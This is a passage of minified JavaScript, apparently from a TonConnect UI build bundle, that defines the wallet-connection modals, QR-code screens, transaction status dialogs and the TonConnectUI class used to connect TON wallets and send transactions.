Rt(fo,{get rightIcon(){return Rt(ls,{})},get children(){return Rt(Fl,{translationKey:"walletModal.desktopConnectionModal.getWallet",get translationValues(){return{name:e.wallet.name}},get children(){return["Get ",et((()=>e.wallet.name))]}})}})}})]}})]}})]}})}}),Rt(Pt,{get when(){return e.wallet.appName===As},get children(){return Rt(Vl,{get rightIcon(){return Rt(Dl,{get src(){return Os}})},scale:"s",onClick:f,get children(){return Rt(Fl,{translationKey:"walletModal.desktopConnectionModal.openWalletOnTelegram",children:"Open Wallet in Telegram on desktop"})}})}}),Rt(Pt,{get when(){return e.wallet.appName!==As},get children(){return Rt(Wl,{get children(){return[Rt(Pt,{get when(){return et((()=>"mobile"!==t()))()&&yl(e.wallet)},get children(){return Rt(jl,{appearance:"secondary",get leftIcon(){return Rt(ns,{})},onClick:d,get children(){return Rt(Fl,{translationKey:"common.mobile",children:"Mobile"})}})}}),Rt(Pt,{get when(){return et((()=>"extension"!==t()))()&&bl(e.wallet)},get children(){return Rt(jl,{appearance:"secondary",get leftIcon(){return Rt(es,{})},onClick:p,get children(){return Rt(Fl,{translationKey:"common.browserExtension",children:"Browser Extension"})}})}}),Rt(Pt,{get when(){return et((()=>"desktop"!==t()))()&&vl(e.wallet)},get children(){return Rt(jl,{appearance:"secondary",get leftIcon(){return Rt(os,{})},onClick:h,get children(){return Rt(Fl,{translationKey:"common.desktop",children:"Desktop"})}})}})]}})}})]}})},Yl=Rn.div``,Ql=Rn(Lo)`
    position: absolute;
    top: 16px;
    left: 16px;
`,Jl=Rn(Li)`
    margin-bottom: 18px;
`,Xl=Rn.div`
    padding: 16px 0;
    display: flex;
    flex-direction: column;
    align-items: center;
`,ec=Cn`
    margin-bottom: 12px;
`,tc=Rn(Oi)`
    text-align: center;
    margin-bottom: 4px;
`,nc=Rn(gi)`
    text-align: center;
    max-width: 352px;
    color: ${e=>e.theme.colors.text.secondary};
`,rc=Rn.div`
    padding: 16px 24px 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
`,oc="https://ton.org/wallets?filters[wallet_features][slug][$in]=dapp-auth&pagination[limit]=-1",ic=e=>Rt(Yl,{"data-tc-wallets-modal-info":"true",get children(){return[Rt(Ql,{icon:"arrow",onClick:()=>e.onBackClick()}),Rt(Jl,{translationKey:"walletModal.infoModal.whatIsAWallet",children:"What is a wallet"}),Rt(Hs,{get children(){return[Rt(Xl,{get children(){return[Rt(hs,{class:ec}),Rt(tc,{translationKey:"walletModal.infoModal.secureDigitalAssets",children:"Secure digital assets storage"}),Rt(nc,{translationKey:"walletModal.infoModal.walletProtects",children:"A wallet protects and manages your digital assets including TON, tokens and collectables."})]}}),Rt(Xl,{get children(){return[Rt(ps,{class:ec}),Rt(tc,{translationKey:"walletModal.infoModal.controlIdentity",children:"Control your Web3 identity"}),Rt(nc,{translationKey:"walletModal.infoModal.manageIdentity",children:"Manage your digital identity and access decentralized applications with ease. Maintain control over your data and engage securely in the blockchain ecosystem."})]}}),Rt(Xl,{get children(){return[Rt(ws,{class:ec}),Rt(tc,{translationKey:"walletModal.infoModal.effortlessCryptoTransactions",children:"Effortless crypto transactions"}),Rt(nc,{translationKey:"walletModal.infoModal.easilySend",children:"Easily send, receive, monitor your cryptocurrencies. Streamline your operations with decentralized applications."})]}}),Rt(rc,{get children(){return Rt(Vs,{get href(){return oc},blank:!0,get children(){return Rt(fo,{get rightIcon(){return Rt(us,{})},get children(){return Rt(Fl,{translationKey:"walletModal.infoModal.getAWallet",children:"Get a Wallet"})}})}})}})]}})]}}),sc=Rn.div``,ac=Rn.div`
    flex: 1;
    margin-top: 18px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    min-height: 232px;
`,lc=Rn(Li)`
    max-width: 262px;
    margin: 0 auto 8px;
`,cc=Rn(Lo)`
    position: absolute;
    top: 16px;
    left: 16px;
`,uc=Rn.div`
    padding: 16px;
    display: flex;
    align-items: center;
    gap: 12px;
    border-top: 0.5px solid ${e=>$n(e.theme.colors.icon.secondary,.2)};
`,dc=Rn(qr)`
    width: 36px;
    height: 36px;
    border-radius: 10px;
`,hc=Rn(Vs)`
    margin-left: auto;
`,fc=Rn(Zi)`
    margin-bottom: 18px;
    margin-top: 2px;
`,pc=Rn(Di)`
    margin-bottom: 16px;
`,gc=Rn(Ai)`
    color: ${e=>e.theme.colors.text.secondary};
    text-align: center;
    margin-bottom: 20px;
`,wc=Rn.div`
    display: flex;
    justify-content: center;
    gap: 8px;
    padding-bottom: 16px;
`,mc=Rn(Li)`
    margin-bottom: 2px;
    padding: 0 64px;
`,vc=Rn(Ai)`
    margin-bottom: 20px;
    padding: 0 64px;
    min-height: 44px;
`,yc=Rn.div`
    padding: 0 24px 24px;
`,bc=e=>[Rt(mc,{get children(){return e.walletInfo.name}}),Rt(vc,{translationKey:"walletModal.mobileConnectionModal.scanQR",get translationValues(){return{name:e.walletInfo.name}},get children(){return["Scan the QR code below with your phone’s or ",et((()=>e.walletInfo.name)),"’s camera"]}}),Rt(yc,{get children(){return Rt(ci,{get imageUrl(){return e.walletInfo.imageUrl},get sourceUrl(){return ql(e.universalLink,"none")},disableCopy:!0})}})],Cc=e=>{const t=Sn(),[n,r]=Ye(!1),[o,i]=Ye(!1),s=at(dr),a=s.onStatusChange((()=>{}),(()=>{i(!0)})),l=et((()=>s.connect({universalLink:e.wallet.universalLink,bridgeUrl:e.wallet.bridgeUrl},e.additionalRequest))),c=()=>{i(!1),ir(__spreadProps(__spreadValues({},e.wallet),{openMethod:"universal-link"})),Hn(ql(l(),pl.returnStrategy))},u=()=>{i(!1),r(!0),ir(__spreadProps(__spreadValues({},e.wallet),{openMethod:"qrcode"}))},d=()=>{n()?(r(!1),ir(__spreadProps(__spreadValues({},e.wallet),{openMethod:"universal-link"}))):e.onBackClick()};return ot(a),c(),Rt(sc,{"data-tc-wallets-modal-connection-mobile":"true",get children(){return[Rt(cc,{icon:"arrow",onClick:d}),Rt(Pt,{get when(){return n()},get children(){return Rt(bc,{get universalLink(){return l()},get walletInfo(){return e.wallet}})}}),Rt(Pt,{get when(){return!n()},get children(){return[Rt(lc,{get children(){return e.wallet.name}}),Rt(ac,{get children(){return[Rt(Pt,{get when(){return o()},get children(){return[Rt(pc,{size:"s"}),Rt(gc,{translationKey:"walletModal.mobileConnectionModal.connectionDeclined",children:"Connection declined"}),Rt(wc,{get children(){return[Rt(fo,{get leftIcon(){return Rt(ss,{})},onClick:c,get children(){return Rt(Fl,{translationKey:"common.retry",children:"Retry"})}}),Rt(fo,{get leftIcon(){return Rt(ks,{get fill(){return t.colors.accent}})},onClick:u,get children(){return Rt(Fl,{translationKey:"walletModal.mobileConnectionModal.showQR",children:"Show QR Code"})}})]}})]}}),Rt(Pt,{get when(){return!o()},get children(){return[Rt(fc,{size:"s"}),Rt(gc,{translationKey:"walletModal.mobileConnectionModal.continueIn",get translationValues(){return{name:e.wallet.name}},get children(){return["Continue in ",et((()=>e.wallet.name)),"…"]}}),Rt(wc,{get children(){return[Rt(fo,{get leftIcon(){return Rt(ss,{})},onClick:c,get children(){return Rt(Fl,{translationKey:"common.retry",children:"Retry"})}}),Rt(fo,{get leftIcon(){return Rt(ks,{get fill(){return t.colors.accent}})},onClick:u,get children(){return Rt(Fl,{translationKey:"walletModal.mobileConnectionModal.showQR",children:"Show QR Code"})}})]}})]}})]}}),Rt(uc,{get children(){return[Rt(dc,{get src(){return e.wallet.imageUrl}}),Rt(Oi,{get children(){return e.wallet.name}}),Rt(hc,{get href(){return e.wallet.aboutUrl},blank:!0,get children(){return Rt(fo,{get children(){return Rt(Fl,{translationKey:"common.get",children:"GET"})}})}})]}})]}})]}})},xc={m:"16px",s:"12px",none:"0"},_c={m:"6px",s:"6px",none:"0"},kc=Rn.ul`
    display: flex;
    justify-content: space-between;
    margin: 0 auto;
    width: fit-content;
    max-width: 100%;
    min-width: 100%;
    height: fit-content;
    overflow-x: auto;
    overflow-y: hidden;
    padding: 0 13px 24px;

    &&::-webkit-scrollbar {
        display: none;
    }

    -ms-overflow-style: none;
    scrollbar-width: none;

    > li {
        height: fit-content;
    }
`,Sc=Rn.li`
    width: 82px;
    min-width: 82px;
    height: 124px;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 8px 4px;

    text-align: center;
    cursor: pointer;

    transition: transform 0.1s ease-in-out;

    ${ao} {
        &:hover {
            transform: scale(1.04);
        }
    }

    &:active {
        transform: scale(0.96);
    }

    ${so} {
        &:active {
            transform: scale(0.92);
        }
    }
`,Ec=Rn.div`
    width: 1px;
    margin: 0 10px;
    height: 24px;
    position: relative;
    top: 26px;

    background-color: ${e=>e.theme.colors.icon.secondary};
    opacity: 0.2;
`,Rc=Rn.div`
    width: 60px;
    height: 60px;
    border-radius: ${e=>xc[e.theme.borderRadius]};
    display: flex;
    align-items: center;
    justify-content: center;

    background-color: ${e=>e.theme.colors.background.tint};
    margin-bottom: 8px;
`,Lc=Rn(Li)`
    margin-top: 38px;
    margin-bottom: 4px;
    padding: 0 24px;
`,Tc=Rn(Ai)`
    margin-bottom: 24px;
    padding: 0 24px;
    min-height: 44px;
`;Rn(fo)`
    display: block;
    margin: 0 auto;
`;const Ac=Rn(fo)`
    margin: 0 24px 24px;
    width: calc(100% - 48px);
    border-radius: ${e=>xc[e.theme.borderRadius]};
    padding: 14px 16px 14px 14px;
    background-color: ${e=>e.theme.colors.telegramButton};

    color: ${e=>e.theme.colors.constant.white};
    font-weight: 590;
    font-size: 16px;
    line-height: 20px;
`,Mc=Rn(qr)`
    border-radius: ${e=>_c[e.theme.borderRadius]};
    width: 24px;
    height: 24px;
`,Oc=Rn(Lo)`
    position: absolute;
    top: 16px;
    left: 16px;
`,$c=Rn(Li)`
    margin-bottom: 2px;
    padding: 0 64px;
`,Pc=Rn(Ai)`
    margin-bottom: 20px;
    padding: 0 64px;
`,Ic=Rn.div`
    padding: 0 24px 24px;
`,Nc=e=>[Rt($c,{translationKey:"walletModal.mobileUniversalModal.connectYourWallet",children:"Connect your wallet"}),Rt(Pc,{translationKey:"walletModal.mobileUniversalModal.scan",children:"Scan with your mobile wallet"}),Rt(Ic,{get children(){return Rt(ci,{get imageUrl(){return Ms},get sourceUrl(){return ql(e.universalLink,"none")},disableCopy:!0})}})],Uc=Ft("<li></li>"),Wc=Ft('<div data-tc-wallets-modal-universal-mobile="true"></div>'),jc=e=>{const[t,n]=Ye(!1),[r,o]=Ye(!0),i=pl.connector,s=()=>e.walletsList.filter((e=>yl(e)&&e.appName!==As)),a=()=>s().length>7,l=()=>i.connect([...new Set(e.walletsList.filter(xe).map((e=>e.bridgeUrl))).values()].map((e=>({bridgeUrl:e}))),e.additionalRequest);ir({openMethod:"universal-link"});const[c,u]=Ye(void 0),d=()=>__async(this,null,(function*(){void 0!==c()&&clearTimeout(c()),yield ai(l());const e=setTimeout((()=>u(void 0)),1500);u(e)})),h=()=>{Hn(ql(l(),pl.returnStrategy))},f=()=>{const t=e.walletsList.find((e=>e.appName===As));if(!t||!xe(t))throw new jn("@wallet bot not found in the wallets list");const n=i.connect({bridgeUrl:t.bridgeUrl,universalLink:t.universalLink},e.additionalRequest),s=!r();o(!1),zl(n,{returnStrategy:pl.returnStrategy,twaReturnUrl:pl.twaReturnUrl,forceRedirect:s})},p=()=>{n(!0),ir({openMethod:"qrcode"})},g=()=>{n(!1),ir({openMethod:"universal-link"})};return(()=>{const n=Wc.cloneNode(!0);return Yt(n,Rt(Pt,{get when(){return t()},get children(){return[Rt(Oc,{icon:"arrow",onClick:g}),Rt(Nc,{get universalLink(){return l()}})]}}),null),Yt(n,Rt(Pt,{get when(){return!t()},get children(){return[Rt(Oc,{get icon(){return Rt(ks,{})},onClick:p}),Rt(Lc,{translationKey:"walletModal.mobileUniversalModal.connectYourWallet",children:"Connect your wallet"}),Rt(Tc,{translationKey:"walletModal.mobileUniversalModal.openWalletOnTelegramOrSelect",children:"Open Wallet in Telegram or select your wallet to connect"}),Rt(Ac,{get leftIcon(){return Rt(vs,{})},get rightIcon(){return Rt(Mc,{get src(){return Os}})},onClick:f,scale:"s",get children(){return Rt(Fl,{translationKey:"walletModal.mobileUniversalModal.openWalletOnTelegram",children:"Open Wallet in Telegram"})}}),Rt(kc,{get children(){return[Rt($t,{get each(){return et((()=>!!a()))()?s().slice(0,4):s()},children:t=>(()=>{const n=Uc.cloneNode(!0);return Yt(n,Rt(Ei,{get icon(){return t.imageUrl},get name(){return t.name},onClick:()=>e.onSelect(t)})),n})()}),Rt(Pt,{get when(){return a()},get children(){const t=Uc.cloneNode(!0);return Yt(t,Rt(Ts,{labelLine1:"View all",labelLine2:"wallets",get images(){return s().slice(3,7).map((e=>e.imageUrl))},onClick:()=>e.onSelectAllWallets()})),t}}),Rt(Ec,{children:" "}),Rt(Sc,{onClick:h,get children(){return[Rt(Rc,{get children(){return Rt(Pi,{})}}),Rt(gi,{fontWeight:590,translationKey:"walletModal.mobileUniversalModal.openLink",children:"Open Link"})]}}),Rt(Sc,{onClick:d,get children(){return[Rt(Rc,{get children(){return et((()=>void 0!==c()))()?Rt(bs,{}):Rt(xs,{})}}),Rt(gi,{fontWeight:590,get translationKey(){return void 0!==c()?"common.copied":"common.copyLink"},get children(){return void 0!==c()?"Copied":"Copy Link"}})]}})]}})]}}),null),n})()},Bc={m:"16px",s:"8px",none:"0"},Hc={m:"8px",s:"4px",none:"0"},Kc=Rn.div`
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-bottom: 16px;
`,Vc=Rn(Ai)`
    max-width: 320px;
    margin-top: 2px;
    margin-bottom: 20px;
`,Dc=Rn(Ai)`
    margin-bottom: 16px;
`,Fc=Rn(ci)`
    margin-bottom: 24px;
`,qc=Rn.ul`
    display: flex;
`;Rn.div`
    display: flex;
    gap: 16px;
    width: 100%;
`,Rn(fo)`
    position: relative;
    font-size: 16px;
    line-height: 20px;
    width: 100%;
    padding: 0 16px;
    height: 56px;
    border-radius: ${e=>Bc[e.theme.borderRadius]};

    &:hover {
        ${e=>e.disableEventsAnimation?"transform: unset;":""}
    }

    &:active {
        ${e=>e.disableEventsAnimation?"transform: unset;":""}
    }
`,Rn.ul`
    position: absolute;
    bottom: 100%;
    left: 0;
    margin: 0;
    padding: 8px;
    width: 188px;
    transform: translateY(-16px);

    background-color: ${e=>e.theme.colors.background.primary};
    border-radius: ${e=>Bc[e.theme.borderRadius]};
    box-shadow: 0 4px 24px rgba(0, 0, 0, 0.16);
`,Rn.li`
    padding: 8px;

    display: flex;
    align-items: center;
    gap: 8px;

    cursor: pointer;
    border-radius: ${e=>Hc[e.theme.borderRadius]};

    transition: background-color, transform 0.1s ease-in-out;

    &:hover {
        background-color: ${e=>e.theme.colors.background.secondary};
    }

    &:active {
        transform: scale(0.96);
    }
`,Rn(qr)`
    width: 24px;
    height: 24px;

    border-radius: 6px;
`,Rn.div`
    margin-top: 23px;
    margin-bottom: 1px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
`,Rn(gi)`
    color: ${e=>e.theme.colors.text.secondary};
    font-size: 16px;
`;const zc=Ft("<li></li>"),Zc=e=>{const[t,n]=Ye(!1),r=pl.connector;ir({openMethod:"qrcode"});const o=et((()=>r.connect([...new Set(e.walletsList.filter(xe).map((e=>e.bridgeUrl))).values()].map((e=>({bridgeUrl:e}))),e.additionalRequest)));return Rt(Kc,{onClick:()=>n(!1),"data-tc-wallets-modal-universal-desktop":"true",get children(){return[Rt(Li,{translationKey:"walletModal.desktopUniversalModal.connectYourWallet",children:"Connect your wallet"}),Rt(Vc,{translationKey:"walletModal.desktopUniversalModal.scan",children:"Scan with your mobile wallet"}),Rt(Fc,{get sourceUrl(){return ql(o(),"none")},get disableCopy(){return t()},get imageUrl(){return Ms}}),Rt(Dc,{translationKey:"walletModal.desktopUniversalModal.availableWallets",children:"Available wallets"}),Rt(qc,{get children(){return[Rt($t,{get each(){return e.walletsList.slice(0,3)},children:t=>(()=>{const n=zc.cloneNode(!0);return Yt(n,Rt($s,{wallet:t,onClick:()=>e.onSelect(t)})),n})()}),Rt(Ts,{labelLine1:"View all",labelLine2:"wallets",get images(){return e.walletsList.slice(3,7).map((e=>e.imageUrl))},onClick:()=>e.onSelectAllWallets()})]}})]}})},Gc=()=>{const{locale:e}=fi()[1];Xe((()=>e(pl.language))),Xe((()=>{tr()&&Bs()}));const t=at(dr),n=at(Ds),[r]=tt((()=>n.getWallets())),[o,i]=Ye(null),[s,a]=Ye("universal"),[l,c]=Ye(!1),u=et((()=>{if("ready"!==r.state)return null;let e=ml(r(),pl.walletsListConfiguration);const t=e.filter(ye),n=e.filter((e=>!ye(e)));e=(t||[]).concat(n);const o=pl.preferredWalletAppName,i=e.find((e=>Cl(e,o))),s=e.filter((e=>Cl(e,o))).length>=2;o&&i&&!s&&(e=[__spreadProps(__spreadValues({},i),{isPreferred:!0})].concat(e.filter((e=>!Cl(e,o)))));const a=e.find((e=>Cl(e,As)));return a&&(e=[a].concat(e.filter((e=>!Cl(e,As))))),e})),d=()=>{var e;return"loading"===(null==(e=pl.connectRequestParameters)?void 0:e.state)},h=et((()=>{var e;if(!d())return null==(e=pl.connectRequestParameters)?void 0:e.value})),f=e=>{er({status:"closed",closeReason:e}),i(null),c(!1)};return ot(t.onStatusChange((e=>{e&&f("wallet-selected")}))),Rt(dl,{get opened(){return tr()},get enableAndroidBackHandler(){return pl.enableAndroidBackHandler},onClose:()=>f("action-cancelled"),onClickQuestion:()=>c((e=>!e)),"data-tc-wallets-modal-container":"true",get children(){return[Rt(Pt,{get when(){return l()},get children(){return Rt(ic,{onBackClick:()=>c(!1)})}}),Rt(Pt,{get when(){return!l()},get children(){return[Rt(Pt,{get when(){return d()||!u()},get children(){return[Rt(hl,{translationKey:"walletModal.loading",children:"Wallets list is loading"}),Rt(fl,{get children(){return Rt(Zi,{size:"m"})}})]}}),Rt(Pt,{get when(){return et((()=>!d()))()&&u()},get children(){return Rt(It,{get children(){return[Rt(Nt,{get when(){return o()},get children(){return Rt(cn,{get component(){return Ws()?Cc:Gl},get wallet(){return o()},get additionalRequest(){return h()},onBackClick:()=>i(null)})}}),Rt(Nt,{get when(){return"universal"===s()},get children(){return Rt(cn,{get component(){return Ws()?jc:Zc},onSelect:i,get walletsList(){return u()},get additionalRequest(){return h()},onSelectAllWallets:()=>a("all-wallets")})}}),Rt(Nt,{get when(){return"all-wallets"===s()},get children(){return Rt(Ll,{get walletsList(){return u()},onBack:()=>a("universal"),onSelect:i})}})]}})}})]}})]}})},Yc=Rn.div`
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-bottom: 8px;
`,Qc=Rn(Li)`
    margin-top: 16px;
`,Jc=Rn(gi)`
    font-weight: 510;
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    max-width: 250px;

    color: ${e=>e.theme.colors.text.secondary};
`,Xc=Rn(fo)`
    margin-top: 32px;
`,eu=e=>{const t=ho(e),n=at(Ds),[r,o]=Ye(!0);let i;(null==n?void 0:n.wallet)&&"universalLink"in n.wallet&&("universal-link"===n.wallet.openMethod||re(n.wallet.universalLink)&&Qr())&&(i=n.wallet.universalLink);const s=()=>{const e=sr(),t="returnStrategy"in e?e.returnStrategy:pl.returnStrategy;if(re(i)){const n=!r();o(!1),zl(i,{returnStrategy:t,twaReturnUrl:"twaReturnUrl"in e?e.twaReturnUrl:pl.twaReturnUrl,forceRedirect:n})}else Hn(ql(i,t))};return Rt(Yc,Mt(t,{get children(){return[et((()=>e.icon)),Rt(Qc,{get translationKey(){return e.headerTranslationKey},get translationValues(){return e.headerTranslationValues}}),Rt(Jc,{get translationKey(){return e.textTranslationKey},get translationValues(){return e.textTranslationValues}}),Rt(Pt,{get when(){return"open-wallet"!==e.showButton},get children(){return Rt(Xc,{onClick:()=>e.onClose(),get children(){return Rt(Fl,{translationKey:"common.close",children:"Close"})}})}}),Rt(Pt,{get when(){return"open-wallet"===e.showButton&&i},get children(){return Rt(Xc,{onClick:s,get children(){return Rt(Fl,{translationKey:"common.openWallet",children:"Open wallet"})}})}})]}}))},tu=e=>{const t=at(Ds),[n]=fi();return Rt(eu,{headerTranslationKey:"actionModal.confirmTransaction.header",get headerTranslationValues(){return{name:t.wallet&&"name"in t.wallet?t.wallet.name:n("common.yourWallet",{},"Your wallet")}},textTranslationKey:"actionModal.confirmTransaction.text",get icon(){return Rt(Zi,{size:"m"})},onClose:()=>e.onClose(),showButton:"open-wallet","data-tc-confirm-modal":"true"})},nu=e=>Rt(eu,{headerTranslationKey:"actionModal.transactionCanceled.header",textTranslationKey:"actionModal.transactionCanceled.text",get icon(){return Rt(Di,{size:"m"})},onClose:()=>e.onClose(),"data-tc-transaction-canceled-modal":"true"}),ru=e=>Rt(eu,{headerTranslationKey:"actionModal.transactionSent.header",textTranslationKey:"actionModal.transactionSent.text",get icon(){return Rt(Bi,{size:"m"})},onClose:()=>e.onClose(),"data-tc-transaction-sent-modal":"true"}),ou=()=>Rt(Do,{get opened(){var e;return et((()=>null!==sr()))()&&!0===(null==(e=sr())?void 0:e.openModal)},get enableAndroidBackHandler(){return pl.enableAndroidBackHandler},onClose:()=>ar(null),"data-tc-actions-modal-container":"true",get children(){return Rt(It,{get children(){return[Rt(Nt,{get when(){return"transaction-sent"===sr().name},get children(){return Rt(ru,{onClose:()=>ar(null)})}}),Rt(Nt,{get when(){return"transaction-canceled"===sr().name},get children(){return Rt(nu,{onClose:()=>ar(null)})}}),Rt(Nt,{get when(){return"confirm-transaction"===sr().name},get children(){return Rt(tu,{onClose:()=>ar(null)})}})]}})}}),iu=e=>{const t=di(cr,pl.language);return customElements.define(Tn,class extends HTMLElement{}),document.body.hasAttribute("ontouchstart")||document.body.setAttribute("ontouchstart",""),Rt(hi.Provider,{value:t,get children(){return Rt(Ds.Provider,{get value(){return e.tonConnectUI},get children(){return Rt(dr.Provider,{get value(){return pl.connector},get children(){return[Rt(On,{}),Rt(kn,{theme:Br,get children(){return[Rt(Pt,{get when(){return pl.buttonRootId},get children(){return Rt(ln,{get mount(){return document.getElementById(pl.buttonRootId)},get children(){return Rt(ul,{})}})}}),Rt(cn,{component:Tn,get children(){return[Rt(Gc,{}),Rt(ou,{})]}})]}})]}})}})}})},su=()=>{setTimeout((()=>er({status:"opened",closeReason:null})))},au=e=>{setTimeout((()=>er({status:"closed",closeReason:e})))},lu=e=>{setTimeout((()=>ar(e)))},cu=()=>{setTimeout((()=>ar(null)))},uu=()=>rr(),du=()=>ir(null),hu=(e,t)=>function(e,t,n,r={}){let o;return Ge((r=>{o=r,t===document?e():Yt(t,e(),t.firstChild?null:void 0,n)}),r.owner),()=>{o(),t.textContent=""}}((()=>Rt(iu,{tonConnectUI:t})),document.getElementById(e));class fu{constructor(e){__publicField(this,"connector"),__publicField(this,"setConnectRequestParametersCallback"),__publicField(this,"consumers",[]),__publicField(this,"state",Xn()),this.connector=e.connector,this.setConnectRequestParametersCallback=e.setConnectRequestParametersCallback,Xe((()=>{const e=Xn();this.state=e,this.consumers.forEach((t=>t(e)))}))}open(){return __async(this,null,(function*(){const e=(yield this.connector.getWallets()).find(be);return e?this.connectEmbeddedWallet(e):this.connectExternalWallet()}))}close(){au("action-cancelled")}onStateChange(e){return this.consumers.push(e),()=>{this.consumers=this.consumers.filter((t=>t!==e))}}connectEmbeddedWallet(e){const t=t=>{ir(e),this.connector.connect({jsBridgeKey:e.jsBridgeKey},t)},n=pl.connectRequestParameters;"loading"===(null==n?void 0:n.state)?this.setConnectRequestParametersCallback(t):t(null==n?void 0:n.value)}connectExternalWallet(){return __async(this,null,(function*(){return Qr()&&Jr(),su(),new Promise((e=>{const t=this.onStateChange((n=>{const{status:r}=n;"opened"===r&&(t(),e())}))}))}))}}class pu{constructor(e){__publicField(this,"connector"),__publicField(this,"consumers",[]),this.connector=e.connector,Xe((()=>{const e=sr();this.consumers.forEach((t=>t(e)))}))}onStateChange(e){return this.consumers.push(e),()=>{this.consumers=this.consumers.filter((t=>t!==e))}}}e.BadRequestError=K,e.FetchWalletsError=q,e.LocalstorageNotFoundError=F,e.ParseHexError=Z,e.THEME=un,e.TonConnect=Re,e.TonConnectError=I,e.TonConnectUI=class{constructor(e){if(__publicField(this,"walletInfoStorage",new Yn),__publicField(this,"preferredWalletStorage",new Qn),__publicField(this,"walletInfo",null),__publicField(this,"systemThemeChangeUnsubscribe",null),__publicField(this,"actionsConfiguration"),__publicField(this,"walletsList"),__publicField(this,"connectRequestParametersCallback"),__publicField(this,"connector"),__publicField(this,"modal"),__publicField(this,"transactionModal"),__publicField(this,"connectionRestored",Promise.resolve(!1)),e&&"connector"in e&&e.connector)this.connector=e.connector;else{if(!(e&&"manifestUrl"in e&&e.manifestUrl))throw new jn("You have to specify a `manifestUrl` or a `connector` in the options.");this.connector=new Re({manifestUrl:e.manifestUrl})}this.modal=new fu({connector:this.connector,setConnectRequestParametersCallback:e=>{this.connectRequestParametersCallback=e}}),this.transactionModal=new pu({connector:this.connector}),this.walletsList=this.getWallets(),this.walletsList.then((e=>{return Dn((t=e.map((e=>e.imageUrl)),[...new Set(t)]));var t}));const t=this.normalizeWidgetRoot(null==e?void 0:e.widgetRootId);this.subscribeToWalletChange(),!1!==(null==e?void 0:e.restoreConnection)&&(this.connectionRestored=new Promise((e=>__async(this,null,(function*(){yield this.connector.restoreConnection(),this.connector.connected||this.walletInfoStorage.removeWalletInfo(),e(this.connector.connected)}))))),this.uiOptions=jr(e,{uiPreferences:{theme:"SYSTEM"}});const n=this.preferredWalletStorage.getPreferredWalletAppName();gl({connector:this.connector,preferredWalletAppName:n}),hu(t,this)}static getWallets(){return Re.getWallets()}get connected(){return this.connector.connected}get account(){return this.connector.account}get wallet(){return this.connector.wallet?__spreadValues(__spreadValues({},this.connector.wallet),this.walletInfo):null}set uiOptions(e){var t,n,r,o,i,s,a;this.checkButtonRootExist(e.buttonRootId),this.actionsConfiguration=e.actionsConfiguration,(null==(t=e.uiPreferences)?void 0:t.theme)?"SYSTEM"!==(null==(n=e.uiPreferences)?void 0:n.theme)?(null==(r=this.systemThemeChangeUnsubscribe)||r.call(this),Dr(e.uiPreferences.theme,e.uiPreferences.colorsSet)):(Dr(window.matchMedia&&window.matchMedia("(prefers-color-scheme: light)").matches?un.LIGHT:un.DARK,e.uiPreferences.colorsSet),this.systemThemeChangeUnsubscribe||(this.systemThemeChangeUnsubscribe=function(e){const t=t=>e(t.matches?un.DARK:un.LIGHT);return window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",t),()=>window.matchMedia("(prefers-color-scheme: dark)").removeEventListener("change",t)}(Dr))):(null==(o=e.uiPreferences)?void 0:o.colorsSet)&&(s=e.uiPreferences.colorsSet,Vr[un.DARK]=jr(s[un.DARK],Vr[un.DARK]),Vr[un.LIGHT]=jr(s[un.LIGHT],Vr[un.LIGHT]),Hr((e=>({colors:jr(Vr[e.theme],Kr[e.theme])})))),(null==(i=e.uiPreferences)?void 0:i.borderRadius)&&(a=e.uiPreferences.borderRadius,Hr({borderRadius:a})),gl((t=>{var n,r;const o=jr(__spreadValues(__spreadValues(__spreadValues(__spreadValues({},e.language&&{language:e.language}),!!(null==(n=e.actionsConfiguration)?void 0:n.returnStrategy)&&{returnStrategy:e.actionsConfiguration.returnStrategy}),!!(null==(r=e.actionsConfiguration)?void 0:r.twaReturnUrl)&&{twaReturnUrl:e.actionsConfiguration.twaReturnUrl}),!!e.walletsListConfiguration&&{walletsListConfiguration:e.walletsListConfiguration}),mr(t));return void 0!==e.buttonRootId&&(o.buttonRootId=e.buttonRootId),void 0!==e.enableAndroidBackHandler&&(o.enableAndroidBackHandler=e.enableAndroidBackHandler),o}))}setConnectRequestParameters(e){var t;gl({connectRequestParameters:e}),"ready"!==(null==e?void 0:e.state)&&e||null==(t=this.connectRequestParametersCallback)||t.call(this,null==e?void 0:e.value)}getWallets(){return __async(this,null,(function*(){return this.connector.getWallets()}))}onStatusChange(e,t){return this.connector.onStatusChange((t=>__async(this,null,(function*(){if(t){const n=yield this.getSelectedWalletInfo(t);e(__spreadValues(__spreadValues({},t),n||this.walletInfoStorage.getWalletInfo()))}else e(t)}))),t)}openModal(){return __async(this,null,(function*(){return this.modal.open()}))}closeModal(){this.modal.close()}onModalStateChange(e){return this.modal.onStateChange(e)}get modalState(){return this.modal.state}connectWallet(){return __async(this,null,(function*(){const e=(yield this.getWallets()).find(be);return e?yield this.connectEmbeddedWallet(e):yield this.connectExternalWallet()}))}disconnect(){return cu(),du(),this.walletInfoStorage.removeWalletInfo(),this.connector.disconnect()}sendTransaction(e,t){return __async(this,null,(function*(){if(!this.connected)throw new jn("Connect wallet to send a transaction.");Qr()&&Jr();const{notifications:n,modals:r,returnStrategy:o,twaReturnUrl:i,skipRedirectToWallet:s}=this.getModalsAndNotificationsConfiguration(t);lu({name:"confirm-transaction",showNotification:n.includes("before"),openModal:r.includes("before")});const a=()=>{const e="ios"===zn().os,t="ios"===s&&e||"always"===s;this.walletInfo&&"universalLink"in this.walletInfo&&"universal-link"===this.walletInfo.openMethod&&!t&&(re(this.walletInfo.universalLink)?zl(this.walletInfo.universalLink,{returnStrategy:o,twaReturnUrl:i||pl.twaReturnUrl,forceRedirect:!1}):Hn(ql(this.walletInfo.universalLink,o)))},l=new AbortController,c=this.onTransactionModalStateChange((e=>{(null==e?void 0:e.openModal)||(c(),e||l.abort())}));try{const t=yield this.waitForSendTransaction({transaction:e,abortSignal:l.signal},a);return lu({name:"transaction-sent",showNotification:n.includes("success"),openModal:r.includes("success")}),t}catch(gu){throw lu({name:"transaction-canceled",showNotification:n.includes("error"),openModal:r.includes("error")}),gu instanceof I?gu:(console.error(gu),new jn("Unhandled error:"+gu))}finally{c()}}))}connectEmbeddedWallet(e){return 